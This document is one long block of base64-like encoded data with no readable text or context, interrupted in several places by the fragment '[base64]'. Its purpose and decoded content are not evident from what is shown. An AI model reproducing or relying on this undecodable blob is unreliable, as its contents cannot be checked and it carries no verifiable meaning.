DsGfClD/DlG7CqsK9wpcHwqHCs8OSwohKSjh9NMOuRRNSw53CtTNcQyBSa8OAYsO2wrTDkhUWw4XDuiRrwrTDrsO7wrNtwpzCqEbCrljCjcKDV8KiEMOXw5ELwp4qwpTDl8O1YgNZQQvCvcK0w4Bww7jChDkew4xRG8KewpvDqcKqJMKfwp7Di8O/wpwkw6BCDGd/wqMwCzTCpEzDtsO8Dg/CpnLDj0ZoKcORwr7DuXw/wojCkcOkGFByw7/DocOBZcK7AC7DiCPCnRETwoFAQCzDhcOBw5IUcH7DmwfDosOEbUbDsMKELUV2B8K6bQVYwpDCh8O/Y0JVw4NTeHkMw6M2WAfDmMKlw6IuYMOhwoXCl8OkUlXChsOmw6HCsQzDosOWwoAgw683eXvCr8K7PMKaQjXCq8KhHmPCiMKjwoV5SURow6ohJUJ5cMOGwpB+wpjCuMObw556dRPCnGMcwqBSw44Ew6Esw7xTw6/CisO0w5IiScKWMwLDn8KowrxMwo/[base64]/w77Dp8KVwobDsMOLw4PDqT7CrHpDwqzCl3V+O8O3w6ENwqzCmyTCk8KGfcKAwoHDpsO2BsKvwqBTOxfDr8OnORRxMXdlOXdcGXLDqcOseVgWw6VswpMFEghNwqLDkMO/SVRGZMKlF2RoXxcnVsOOUsOMAMKgFMKbwpAhw7Jjwp4/[base64]/DvsOgwpjCmDRGwrfCmMKkZMO+wpDDkcOWw5hQw5LCh8Kew40wwovCicOVw5Nyw7jCt0xXwojCmsKXwrt3w6xWw608dMK0fSrDqS3DtsKXwqhEwq/Dj8O4C0jCssK3w6rCoRZMaMKcw64tw6vCo8KAdMOsETfCt3HCklvClUkdN8KyeDLCoMKnwqRUwrw1M8K4woDCpx/[base64]/wrENcsKfw6rCgUTDgUjCsifCs8Ouw4p8wonDm8KJwr7CnT9LRsOwwp/DqsKNwrMDNFbCv8Kywp0PZ8O/w5fCisKzwrrDq8Kkw43CnjDDhcKYwpw5w6Fgw5IcMMOXVsKTwqtrB8Kiw6DCs8ODw6hITTwTXDnDqQ/[base64]/CsS8Xw7PDlBnCiGoYG8K/w6bDqMOjw5/CuhshLMOECyg3w4Vow5zCjAXClMKuw7s7woLDgcO3f8KiSsO5GMOnTsO2wpNXXMO9FDQcPsKnwrTCkMO1wpHDvMKWwpnCucKDH2k+fxLCi8OuB10XdR5nfxx0w63ChsKHNSHCrMOuE2vCo2RLwp80wq3CsMO/w5MIAsOtwpcNWDzCscOyw4d5ATHDglxRw7/CksOvw4vChjTDh1bDgMKbw4ojw6o+QEYyw67DoD/CoMKqwqBDw4jCusOwZ8OKwrMIwogQwr3DrV/ChcOTOljDg8ONwojDvcKRX8Osw41ewq8mQXYkLzdUHm/DrVhmwqk8w6nDpsKew63DlcOiM8OWwrgqasKAAcOlwp/ClktICkXCqCfDh07DkMOiw7LCm8O5w4pmw4QoJhLDnATDpXDCsEzDosOjw4B9D8KUwoJjZsKXJcOjHMKDw77Cv8K/[base64]/w5wcJsKzUAl/w69FOMOdPUsBwqUuwrtrwq1eMCRDEgnCusOlXQDCqwwtw6PDkMKcw6HDrWXDi0bCmsK1w60Lw43Dn0U0X8Opw60HwoXDiE3DvUfDg8O8w4TDmh3DkMOawrXDm0PDscOFwprClsKywp3DuwMsWMKIwpoFw6fDpMKcWmvDs8OGbH/[base64]/DtB3CpQvDgcOiw5ULZcKNwqvDlX8VLVvDvx3DtsKIw53DqRI0w5PCmcOGGMOmN2MIw4/CkkUvwotxasOIwp3Ds0DCmcKvw4BxFsO2wpLCgCbCmXHDnsKeJXdhwqcqHVFqfsK5wqIsFwDCn8OXwqUgw5LDu8O8MVUhwpxlw4HDm8ONbEh0a8KLIm0+wqgdwp7Du1BhPMKxw6MaDVFGGFtpEGAYw4cRYsO7McOYTwHDicOQe1jDqwHCuMKGQMKNMVMqO8K/wq9JTsKbVSLDq8OjEMK/w7trwrsCJHjDgcOdU8KeUF7CuMKSw7Apw5Y5w6jChsO8w6tJTl9rTcKow7Q8OsO1wp43wrh+wrx2C8KQcHvCqMOeAcKRcMKjPDvCgcODworCs8O/flAEw7LDjTtpKFDCgRPDgDkAw7TDnxHCkkwEa3HCnGVEwpnCnMO+w4LDtCAKworDsMOSw7LCnw81G8KBwotFw4JsG8KFCxrCscOoYMKYVWzDjcK1w4UQwpMJC8K/woHCsw0yw7PDp8OhPgTCikclw7NqwrbDtcOLw4Zrwo/Cvn4iw70Ww78pV3TCisODC8OJO8O2F8KOfcKufmBwcV1lTW/[base64]/[base64]/[base64]/CkcODfHDDgwFzwrEgw5DDg8OPQsKfNcKjw6FUwrRmHMKRwo/[base64]/DoSlodgTCpcKMVMOEwqkNw5Upw7dJw4zCjcK5wqBlw73ChMKOw4t6w43Di8OEw4EBFcOMJ8ONe8OJCFplETzCqsKyKsK2w6PCu8K3w7fCgEovwqvCl1kWPF/CkirDgm7Dq8KEeD7CkMOIMgc5w5HCqMKAwqE0XMKUw7QCw5QiwphrJD4oMMKqwqpuw5/CjHvCv8OJCCDCoW7CjsKzw4VbU3RBGT/ClsO+K8K4X8KwecKGw7g7wqPDsMOMNsOIwrhoM8OIFlbDsDcDwoDCs8ODwpYvw6LCscK9wpkqU8K7TMKQPcK5RcOuIAjDtEZewrpswqPDkXBBwq/[base64]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[base64]/CpllewrZ2DGjCpw7ChMKpw4/ClnEqEx7DgmthfsOAwphhHQFhb09GY2NpHFrCmVrCscKqIB/DpSDDozbChi7DuRfDgxTChxLDp8OrFsK1OkbCsMOmTFZJNB1HPhvCtGIXazJULcKgwofDocODRMOVZcO2HMKiVRQ1WF96w7rCmcOBGGx6w5bDt1fCkMK9woDDunHDo0khwogaw6gPBMOywr3DiXJ0woHDhlvCtMK4BMOWw6wJT8K/DyZDCsO4w7pHwp/DgjfDusOhw4XCi8K7wrkHwoPCsE7DvsKmFcKlw5bCkcO4woPCrSnChHZ+N2HCjyoOw4IGw6XDoR3DoMKmwpDDjD0cccKrw4jDjsKMLsKhwrw/w7vCqcOSw7zDpMO8wrXCtMOmHwJhZTgAw71FccO9asKyUAtAfDVIw5DDucO2wr1bwpLDrS0rwrk0wqDDugfClQxEwqHDgg/DhMKAdi95VwHCu8KVVMOSwq1/VMK5wq7Cox3ClMKuRcOtJCTDgCdaworCpgPCkjhqTcK9wq/DrwfDqMOpO8KmLnNcecORw6M1Jn3CgCjChSlhNsOuT8O9wrHDijnDssOnYCDDqmzCoFg/dcKjwp/CmwrCqSvCkUjDu1HDlzDCvR4xMjPChsO6G8OnwoXDhcOmUQZAwrHDlMOUw7cqdipONMKUwpM5IsOvw64xwq3CtMKZQl0FwpDDpSE6w5/ChFQQwoVUwpMZUC7CmMOPw6bCusOWZSHCuV3CnsKTOcOCw5pkXVzDnFLDrVMaMMO/w4t7S8KRajHCtEDDrDNfw7VQDQDDkMOrwpguwr7Dl23DlmR9GRN4KcK2W3cCw6hqaMO9w7d9w4BkaDZww7E0w4DCmsOkFcOUwrfCoS/[base64]/M8KPbQsDw4HDmCYbw79ow4XDjhLDsMODfsO+ODnCt8KKwp7DqFQFwrYmaS5hw6ZBWsK9PcODw7xzIR1nwrVHIxnCuHxkY8O7fRN0VsKFw5fDqCZLfsOnesOcSMO6BBLDhXDDtcOxwqzChsKMwq/DkcOjZ8KqwrkJQsKXwqgTwo/CiSIMwrxXw6rDlwLDsTgzO8O7E8OEfQxBwqgoScKoEsOLdyUxKlDDvh/DqmLCgFXDl8OlcMKGwpfDv1BlwoE+H8K7ByvDvMOXw5JjOHB/w6wJw7ZnbcO3wq4gInXDpAYTwqpUwoAqf1oxw5/[base64]/DlsODwqnCo3sNSQrDisKIw6RkAlgWPsOLNltqw4pbwpwiDV/Dq8KgM8OfwoIuw5hgwr0Tw69mwqo1w5HCgV/CvnUAJcKTHhFpdsOvDsOhD1DCuTEBDUhaPB0qCMKqwohgw7oswqTDtsKvDMKeIMO+w6TChsOUcUvDlsKSw6XDjiUrwoFyw4HCjMK/[base64]/CkhrCkVjDnGtKw6TCiXTCt8OIwq3CgTXDm8Kzw4RewqJywr4Iw6YCai7CtjHCpiQXw6PDmH1AGcKfwqI+w446LcKBw67Dj8OAJMKFw6vDsAPDhWfChzTDqcOgCR0fw7ppaVldwrXDrHVCAAnDjcOYCcKzZRLDpcOWSsKucMK4XgbDmSvCk8KgbHcgPcOjV8Kvw6/DkkzDvXFDwpDDocOxRsOSw7XCqWLDkcOzw4XDr8KjIMOzwrLDvBJFw4xCMcK3w6/[base64]/CnWlGdTotw7lbCHtlWy7DvMK7wrRteExIYRUuwqPCiVXDtmLDhxDCqSLDrsOrSzoXwpXDoihyw4TCuMOOJA7Dg8OvVsK/wp9nWcOvw49FMC7DmHDDjFnDq0pBwpZbw5INZMKCw6o6wqtZNjtYw7DCqDnDolQ/w7hEdTbCn8KXTSIfw68vVMOXEcOFwoLDsMKKZkNnwpAAwq0+EcOiw4w9esKaw4RNSsKcwpNHOMODwoIhIMKjCcOGDMKKFMOUf8OIFAfCgcKfw61jwoTDvCLCqmPDgsKswpY3TVcwclbCncONw5/DswzClcKbaMKaQjAKacOZwq5OWsKkwogOb8KowpAeD8KCFsO8w5tWE8KbNMK3wqXCly9jwoswUH3DoFbClMKfwqrDh2kcXGfDlMOIwrsOw4TCvMOsw7DDnlnCvCMzGF4lAsOAwoZDZsObw7/[base64]/dsKhOMKwwq7DiATCjCAlw69UGUfDhcKNwrdsTkF5D8KgwrkvScOyYE9Tw74/wqVVAD/CmMOtw5LCrcK/[base64]/L37Dm0YWNMOJwprDu8K0wrsGLwbDocOxdVESc8K2wqLCicKpw57Di8OjwovDvcKBw6TCmlYwbMK3wo1ocCMUwr/DuADDvsOAw6HDjcOiDMOkw7PCs8KhwqfCvgAgwq0FccKVwotSwrRfw7bDlsOmUGXCslPDmQQPwodYHcOXw4jDksKcUcO1w6PCpsKfw6oQKSTDjcO4wrvChsOKJXnDq1pVwqrDnDU8w7nCo13CgQR2UFtjXsO+IndDWBzDr0fDrMOawr7CoMKFOwvCrhLDowsYDA/CpsOPwqpow5FYw61xwpRNMzrCoHXDuMOmdcOrEcK9MjYLwpnCgE9Uw5jCgC7DvcOIU8OHPjfCqMOTwqDDssKpw5UKw5fCg8OhwrjCjl5KwppPZl/Do8KXw6rCscK+UysAOmU+w60mJMKvw5ZELcOxwpPDqcK4wp7DncKrw4FzwqvCpcKjw5o2w6h8wqTDkFMXX8KMPhIuwoDCvcOqwo53w6xjw5bDmwgQf8KrLsOcEGp9PXV1eVE/TlbCqRHDplfCucK0wrVywrrDvMOGA3cNLXhEwr1IecOlwoDDqsO4w6ZWfcKPwqkXeMOJwo45dMO/JEvChcKoew/[base64]/w4bCvMOUBcONw7jCg8OqSXVrw53Cjz5TwqHCrcK0XFU8TcOxbgfDucKawrXDvwNGGMKWClDDlcKWXyd3asOWZllNw4PCgU8Sw51LBGzDl8OwwobDssOFw6rDl8Obd8OLw63CmsKRCMO/w4/[base64]/w6fDssOuwosWw6x1fMO7wqpSwo7CtDwbBsOLw6jDiAVaw6jDmsOQOgEZw5A+wpTCr8Kkwo4QOMKlwrMdwrzDp8ObCcKfR8OUw5ERBh/[base64]/[base64]/w5TDkMKRwpY5DcK4DMKsw6wjwqtLc8K7w6fCrMOUw59mS8O7BT7CpDTCncK2BQ/CmQwdXMOmwqMJwonCjMKZGT3DuBMOEsKzAsKwJwQ6w5kNEMONOMOXacOIwqF3wq5IR8OZw4E6KwlMwqVeYsKJwphiw4psw5DCq2lPE8ORw54Iw5QowrzCrMKow5TDhcO/ccK4AQIew6I+RsOWwoDDsFfCjsKwwrbCn8KVNgbDvj7CrMKSVMOmBkUfH0wMwozDt8OXw7Mnw5Flw7VMw5NmIkJ1CXInwp3CtG9eAMOTwq7DosKaXCPDj8KCVk8MwoxkKsObwrDDr8O6w4R5Pm1VwqBsecOzLw/Dn8KDwqc7w4zDjsOJJcKhVsOPacOLRMKbw7DDucK/wo7Duy/[base64]/wovDuHlGO8Kpw6rCosOeUCzCqcO4Z8KDw7/DuMKPe8OcVMOTw5nDiFUJwpFDwq/[base64]/[base64]/[base64]/CmVoQZCYAbnDDicOcwoLCvl9DasOPFcKNw7bDjsKPcMOtw74sesOqwpo4woBSwobCocKnKMKJwpnDncOvHcOFw5DDp8OAw7jDsGvDmwh/w69oLMKbw5/[base64]/[base64]/CkcOJwobDuxBLbApEXhjChMO0PAw5wqxcT8KUwpplDMKUJMKaw4HCpxHDh8OrwrjDtjhZw5nDvC3CrcOmVMKGw4TDlx13w74+BcOCw7oQG27Cpk1cN8OEwpHDqsO8w5XCt0ZWwrkhKQHDpAjDsETDucOCRCdjw7vDjMOWw4rDisK/wqXCqcOFAT7CosKswpvDklkXwrbCk3XCjMOqe8KWw6TCl8KPeCnDunXCqcKmLcK5wqHCqH1Ow7/CvsOYw6R1BsKQKU/Cr8KyVl51w6LDhTNufMOnwr5yYcKyw5p2wpkUw4gZwqsaf8K9wqHCrMKBwqnDgsKJBW/DimjDsWHCniVPwoHCnwsrZcKsw7lpbcKCNz0iJRRiV8O3wpTDucOlw6PDqsKhCcKGO38XCcKqXmU7wrXDiMO/w4PCsMOdwq83w5JtdcOEwp/DrFrDuEEewqJSw712wo3CgWk4H0Rbwohkw67CiMKmNntiaMKlwp8cMDNCwqNBwoYFL08pw5vCv1/[base64]/CqCdgwofCg3JBw4ZLPRfCvU7Do8OuEsOBXR53esK3S8OtNUHDjjbCoMKvVhLDqMOjwojCvjgVfMOvbMOnw74OJMO2w63CkU4Tw7rCqcKbJy7DshDCnMKOw4rDlyXClkU4dMKbFj/DkVzCmsOSw5cmbMKESzE7XsKDw4/Coi/DtcKyLsOfw6PDlcKMw5gXWBzDs0nDuwhCw7l9wo3Ck8K5w4nCgMOtw47DtgktccKScxcaQGTCul8qwpfCpkzCsnbDmMOOwohHwp8dF8KYf8O0TcKiw7dhHBHDlMKsw4RmW8OifzXCusKQworDhsOoEzLCoD1ERMK4w6TCv3fCvXTDgBXCs8KAKcOKw5R/OsO8WBc9FsOHwqjDrMKCwrk1XUXDuMKxwq7DomLCki7DpEBnZMKhRMKFwoXCmsOjw4PDrnLDqcOAXMO/DxjDvcOBwogKZCbDhEPDoMKtJFZFwp9Yw7dnw7tAw7LCs8O/QcOqwqnDmsOXSlYRwpkgw7M1asOLVzVew41dwoPCkcKTZTx7csO9wq/DsMKawrfCiDYPPsOoM8OYUSE3e2XCpnJFw7vCsMOLw6TDn8K6w6nChsK/[base64]/ChULCs0Ngw5rDghIYT3cBWcOOZcKuw5HDl8KsJ8OtwpowK8OtwpvDvsKKw5LDncKhw4bCtTzCgUjDrElgHmTDvTPDnijCmMOnCcKMWk8HBU3CgcOaES/DqMKkw5HDvsO/[base64]/b8OvwpZ2w59Qw7zCisKOADdUw5Nrw5PCqD3DrU3DgBLDrlgfwpp0fMKSAmrDqAZBSCMBGsK5wpTCuk1bw6fDrsK4w6HDmlMEPWUyw4rDlGrDpwE/JAxhUMK5wodHf8O6w5nChxwYPcO3w7HCj8KHccOdLcKYwptIQ8KzHxswd8Kxw4vCqcKgw7I5w7ENHGnCnSvCvMOSw4LDp8KiNgNwV1wtKxHDnRTChBzDuCp4wpnCgHjCuyrCvMKbw6IEwoQqMmZdEsO7w5/[base64]/ChMOKNMKBaVvCs2oKfMKswrpSw4Vkwo/Cv8Oww4jCoMKbAMO+ZDHDm8O7wpbDoXd2wrdmF8KkwqVZTsO1bGPCsA/DoTAfAsOmcWzCvsOtwr/CvRTConnCn8KQVXd+wpXCgjrChl/CqGNPLMKVX8KqJE7DscOYwqLDvsKXWg/[base64]/[base64]/DnMK1TwllbMKUXlDCp8OBwrbDmxTCiMO1AG1MwrF7wpFSDhjCpAzCicOTw6kkw6/[base64]/[base64]/DtcKUw4Yhw5xPT2rCj8Kcw53DkMOCR8OqRMO1wrBVw7AYaRvDqsKtw47CiH4uRy7Dr8OlUsKxwqZswqHCvmxnOcO8B8KdT2XCkUolMm/Du1LDu8O1wogdc8OtY8KJw514N8KcOcOLw43CmFXCr8O5w4cFY8OhSxg8CsKvw7rDvcOHw7jCkxl0w5xjw5fCp0cEchg7w47DmATDtVFXSBQGOjtWw5TDs0VQIQIFdsKLw6oAw5nCiMOeB8K+w6J2OsK9TcK9VEUpw6nDqybDnMKawrLCu1/DsVfDtRAVPD4jRVQ5S8O0wppCwolFKSRSwqfChQccw6vCj015wpdfIlPCuGUKw5/CgsKSw7FaCE/ClXjDpsKyFMK2w7HDmWA4Y8K3wr3DrMKbEGs4wpvCtcOQV8KVwqTDvAzDtXkCfsK3wr3Dk8OPf8Kuwp9MwoQdCnXCiMKlMQZAfhXCjHzDssKNw5DCocOJwr/CssKqQMKfwqvDpDjChwnDn3wsw7fCssKjXcOmPMK6OGs7wpEPwq8MJzfDpS1Ww5XDl3TCkWErw4XDpTnCv3hVw6HDrFsLw7Efwq/DsRDCqgo6w5rCn0Z2EWktSV3DkB0UFMOhDEjCqcO4YMOrwpxnMcKWwqnCj8OSw4TCsAnDhFQIP3g2Mm0Hw4jCviZfTlDCk052wpbCl8OUw6JiOcOhwrfDlBsnPsO2RyvCgXvCmHNuwrLCssKbGSRvw5bDjw3CnsOSAMKQw4BIwoIdw5cwdMO/BsKCw5/Ds8KPMSF2w5fDmcKaw7kVVsOdw4fCkTvCqsOzw4gww6TDi8K+wqzCk8Kiw6DDgsKTw7FTw5/CrsO4M1YGacOlwqLDgsOBwooDPA0bwp1UekXCsX/DrMO1w7zCjcKtCMKuSB7Ch3MpwrV4w5oFwrjDlgnDu8O/Zm3DqEPDp8Knwq7DqgXDlHTCqMOywqpDNxbCllszwqlmw65Jw5xkCMO5Fw14w5TCrsKsw4fCkgzCgj7Cvk/ClmzCsTJHdcOwGmFGL8KiwqDDryNmw4/CoBfCtsKPEsKHcl3Dj8K7wr/[base64]/Cs8KiYlzDm8OdO3TDpSd9ZXQywp92woQKw6LChMKqw7XCmsKOwo4kZTHDsV84w6HCs8KeZAF1w5t1w71ew7TCtsKOw7LDr8OSTzVFwpAJwrlOQS/Cp8Ktw4Yuwrxqwp9VbU3DjMK2czAAESDDqsKGE8Oiwp7Dr8OaacKYw5cnNsO/wqESwrPCj8KpV3pZwpIsw55+wrgUw7/Ds8KvUcKjwr5jeg3CoW4qw4gJXTcFw7cPwqTDrcOrwprDkcKdw74nwpNZNHXDvMKUwoXDnDnCnMOhTsKnw6fCl8KHT8KKGMOMcynCu8KfVm/DhcKJKMOedEPCgsO7dcOsw7NMVcKLw57DtGttwodnaxMzw4PDnl3DvMOvwovDqsK3CSkgw7LDtMOvwrfCpibCvA1Rw6hDacONMcOhwrPClcOZwqLCpn7DosOFfsK/PsOWwpbDnnpCaEZ7BsKTcMKFC8KWwqfCgMOjwpUBw6Bew5TClhAywrjCjkXDjSbCtWjCg04jw5XDkcKKPMK6wodOZwUjwojCiMO7DWXCnXF4woISw7IjA8Kif2oMQ8KoKEvDjgA/wp5UwonDusOZL8KEB8OMwqVow5fCmMK4b8KLD8KFZcKcHl0Owo3Cp8KGCwXCgk/DucK3SnEeMh4cGUXCoMO8PsOfw5VtTcKhw5hJRGTCki7DsEPCgVzDrsKweDrCocOfD8KQwrwUa8KxeAjCk8KKKyodccKKAAR1w6F5QcKHXy/Dm8O1wq/CkENrWcKhBxU6w71Lw7HCjMKFDcKnXMKJw6FbwpLDrcOFw4DDuHUTGMKrwpd6wqPCt0Y2w63CiA/CksKPw50xwqvDo1TDun9awoJWYsKbwq3Ch2vDl8O/w6rDqMOYw6kwBMODwoljJMK7SMKMT8KKwrjCqyk/wrJQOXh2OkAzEm7Dt8KDch3DtMO5OcOhw5bChUHDtsK9Xkx6F8OFHCIpbMKbEA/DolweP8Onwo7CrcOuFAvDmV/[base64]/wrM3w6Zcw7/DvkgLekvDkU16bMOOEsKlwrnDsWDCqzXCuXsmbcKwwr9ZBznCrMO2wrfCqwrDisOxw6fDjGNYID3DsDfDgsO1wqZ0w5XCjUduwrXDvUgpw57DnGcwNsKBRsKlLsKAwplvw7bDmMO/Gn3DhT3DijPCjWjDrUfDvETDoA/CvsKFDcKWJMK4LsKDRnbCsGNjwqjCn3R0I0ICCz/DonvCpRvDtMOMQnp3w6dQwrRBwoTDqsO1cBw0w5zCuMOlwozDlsOIw67DoMK9fQPCvxEpVcKkwrfDjxoTwpIBNljCkjc2w4vCncK1Pg/ChMKDeMOCw7zDlBNSHcO2wqXCg34aasONw4pZwpdXw7fDljvCrRMoHcKbw4c/w7I0w4o5YsOxeTLDhcKpw7QVWcKnSsKwM1nDm8OFNAMCw4Amw5nClsOBVmjCucOKRMONTMKlf8O7fsKgOMKFwrHCkQxFwrNaZcOqFMKuw7lDw7V/ZsOxasKcYcOrLsKIwrwFP1fDq1PDk8OkwrbDj8OgbcK9w5jDpMKMw7tJEMK7KMK9w4ggwqB5w4pzwoBFwqfDv8Ocw47DlU5cRsK2JcKvwp9pwqPCu8O6w7wDWWd9w7PDoBZ3PBfCiW4EFsKOw4AfwpXCmz52wqbCszfDucO6wqzDjcOxw47ClsKRwoIbasKJIX/CkMOtG8KqfcK7wrwFwpPDo3AiwovDrnRrw5rDp3N7IwHDsU7DqcKtwo/DqsOpw7UaFQhqw47Dv8KNZMONwoVcw6bCjcKww6HDmcOyFsKow6zCjxo7w48JAwsdw7RxQ8O6fmVLw5M1w77CqENjwqfCgcKgR3IofzjCizPCi8O1w4TCl8KUwrlUXHFMworDtQDCsMKPHUtZwpjDnsKXw5wFPXg5w7/Cg3rCjcKMwo8BQ8K3ZMKqwqHDqXjDmMKcwocawrkjHcOsw6gjT8OTw7nCscK5w4nClkvDmsOYwqJwwrYOwqNQZsOkwo9Kw67CkkdiX0jDmMKAwoV/fzxCw6vCvyzDh8K4w5F0wqPDox/DkVx6EE7ChEzDmDx0NGLDinHClsKbwqrDn8KNw6NaG8O/f8OywpHDsT7CmQjDmS3DrELCuUTCu8Ovw518wo1pw49dbjzCrMO/[base64]/wqrDs8KkwptFbMKTwotTwp/CrAvChsKYwr9TNcKhZDxGwpzChsOwOMKgPXxrZcKzw5l/[base64]/WsKrPkpwOMOTBcKwScO8w55iwpJnSMOeDmAxwpjCmcO3wpnDlx5vdkLCvQ1/H8KnZl/[base64]/Cm0JfFcOBWXHDk8KLJE/CjMKVNMOvw4ZmIEfDgD51aibDrkVGwqxIwqDDj2k0w4o2OMKfCVc4F8OowpctwoxURAhRCMOow5ouR8KwT8K2W8O3Tg/Ck8OPw4hKw4vDvsOew6HDqcOxV3/DvMOqG8OAFMOZI3LDmyPDgsObw53Cq8OXwp9jwrzDssOSw6fCvMK/anlsN8Kzwqpiw7DCrExSaX/[base64]/CoE0Qw7kqasKMNsKvwro9w5fDocOsWMOVL8OeIE81w7TClsKcR0IYdcK1wocNwojDqgXDunnDj8K8wo8bdAFQYHQxwo5lw506wrVGw7xIb2YsOXbCrRY5wpl/w5cww7jCu8OXw4LDhwbCncOkLibDjhfDocKzwo87wrkKY2HCncK/JF8mQ3M9FRDDlh1ZwrLCnsKEP8O8UMOnHCokwpgVw5DDhsKPwrF2HsOnwqxwQ8KZw6kQw4EwChIHwo3Cq8O0w6/[base64]/ChMO0wqHDkEJFQcKSUHPDlF1/w4HCq8ODTC/DpXNTw7XCnBzCuhtXImzCtRIjRBINN8KCw5LDkCvDjcK9WmIdwr5MwrLCgmYONsKSPgPDmiotw6jCvndAQMOVw7rCkCBXexDCtcKFZWkzfUPCkFhJwrt/w4IuOH1nw6RjDMOYasK8FxdBF1NMw6TDhMKHcTXDnncMZRDCg0A/WcKEMMOEw4hqUAdxw4IbwpzCiCTDs8OkwrZmM0/DusKuaizCq1Iuw7t2MjA1Oyx4w7PDg8OxwqfDmcKSw7zDhAbCklxPRsOjwpFoFsKJGn7DonxdwpDDrMKIwo7DncOWwq/Dty3Ckl/[base64]/DqsO/w6/CisKcw5ZzHsOlwrvDhsKCMBzCqnjCvsOIB8OsXsOKw6XDj8O9BSNjMwzDiG5wT8O5UcOYNEUrDnVMwq9ywrjCrMK7RT09M8KVwrfDmsOqC8O6w53DoMKWHFjDpmN6w5QsKlBww6h4w6HCscKzFMOlWisfNsKRwpxBOGpXRT/DlMOkw7NNw77DkjjCnC4yQiRbw5low7PDjsOYwqpqwqjClBXCs8KkcsOlw6/DkMOTXg/[base64]/DiwzDosO0wqjDhSzDu8OZwoFew6jDjk/DkWAdw5h4Q8KHKsK/IlHDjMKDw6QaLcKnDCcKSsKLw4lcw77Cv2HDgMO4w5s1M2EDw4IJS3BTw61VZcOnFGzDhcOwbmLCgcOLJMK/JCjCvQHCq8OYw7/CoMKVKwJDw4B5wrdnIkd+FsOYNsKkwq3ClcOcHUzDicOrwpgEwoUrw6YAwpPCq8Kja8OQw4nChVTCnHLCi8KoeMKTJS9Iw6XDocKMw5XCuxlGwrrCv8Osw6tqDMOVFMKoO8ODW1JuVcO7wpjDklUvPcOyDm1pAgLCiTXDhsKhGChIw6/[base64]/CtMOsGcKlL8OXw6djwolLKcKPw5HDhcOjbsOpPzLCgk3CoMOuwp0wwq1kwoZdwpDCvnDDm0vCvWTCmx7DssKOTsO5wrfDt8OzwqvDm8KCwqzDtW98CMOLQ23DliItw5nCrkEJw758EX3ClSzCvFHCicODS8OCKMOgUsOKNj9jHy4Gw68sTcKFw5/Duidww4oCw5PDnMK3ZcKEw4NYw7DDghjClzwCVg/Dj0vCjig+w6hsw69XVzrCg8OFw5TCpsK4w6Ijw4/[base64]/CpsOfw6/CqX/CnsKGw6dGP2vCkcKzesKSwqDCiSYRw77Cv8Oxwp13A8OpwpxSRMKAP3vCisOmPzfDik/CkTTDnSPDjcOkwpUawrLDolluCTpow77DnXzCthBmHkQ/D8OfZMKobXLDi